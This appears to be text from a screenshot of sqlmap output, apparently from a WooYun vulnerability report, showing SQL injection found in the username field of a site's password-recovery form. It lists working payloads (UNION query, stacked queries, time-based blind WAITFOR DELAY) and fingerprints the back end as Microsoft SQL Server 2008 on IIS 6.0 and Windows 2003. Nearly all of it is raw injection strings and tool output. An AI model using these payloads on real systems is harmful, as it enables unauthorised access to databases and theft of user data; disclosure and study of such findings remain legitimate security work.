 管理员: C:\windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: posttype=find_pwd1&username=a' UNION ALL SELECT NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(121)+CHAR(98)+CHAR(120)+CHAR(113)+
CHAR(104)+CHAR(109)+CHAR(76)+CHAR(84)+CHAR(111)+CHAR(98)+CHAR(84)+CHAR(109)+CHAR
(122)+CHAR(101)+CHAR(113)+CHAR(105)+CHAR(108)+CHAR(110)+CHAR(113),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- &findtype=email&find_qus=%E4%BD%A0%E7%88%B6%E4%
BA%B2%E7%9A%84%E5%90%8D%E5%AD%97&find_answer=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: posttype=find_pwd1&username=a'; WAITFOR DELAY '0:0:5'--&findtype=em
ail&find_qus=%E4%BD%A0%E7%88%B6%E4%BA%B2%E7%9A%84%E5%90%8D%E5%AD%97&find_answer=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: posttype=find_pwd1&username=a' WAITFOR DELAY '0:0:5'--&findtype=ema
il&find_qus=%E4%BD%A0%E7%88%B6%E4%BA%B2%E7%9A%84%E5%90%8D%E5%AD%97&find_answer=
---
[18:39:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org